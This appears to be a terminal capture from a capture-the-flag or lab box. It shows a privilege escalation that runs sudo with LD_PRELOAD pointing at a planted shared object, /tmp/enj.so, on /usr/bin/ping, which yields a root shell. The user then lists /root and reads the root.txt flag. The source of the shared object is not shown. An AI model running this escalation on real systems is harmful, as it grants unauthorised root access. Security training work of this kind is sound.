 saad@m4lware:~$ sudo LD_PRELOAD=/tmp/enj.so /usr/bin/ping
# ID
/bin/sh: 1: ID: not found
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
total 44
drwx------  5 root root 4096 Nov  6  2023 .
drwxr-xr-x 19 root root 4096 Dec  3  2022 ..
-rw-------  1 root root   18 Jan 21  2023 .bash_history
-rw-r--r--  1 root root 3132 Jan 21  2023 .bashrc
drwxr-xr-x  3 root root 4096 Jan 20  2023 .cache
drwxr-xr-x  3 root root 4096 Jan 20  2023 .local
-rw-------  1 root root    1 Jan 21  2023 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root    1 Jan 21  2023 .python_history
-rw-------  1 root root   33 Jan 21  2023 root.txt
drwx------  3 root root 4096 Jan 20  2023 snap
# cat root.txt
992bfd94b90da48634aed182aae7b99f
# _